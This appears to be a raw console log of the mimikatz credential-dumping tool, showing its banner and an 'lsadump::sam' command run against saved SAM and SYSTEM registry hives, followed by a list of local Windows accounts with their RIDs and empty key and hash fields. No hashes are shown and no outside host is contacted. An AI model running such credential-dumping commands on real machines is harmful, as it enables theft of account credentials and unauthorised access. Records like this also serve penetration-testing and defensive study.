 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'         > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log mimikatz.log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain :
SysKey :
Local SID : S-1-5-21-107608696
SAMKey :
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount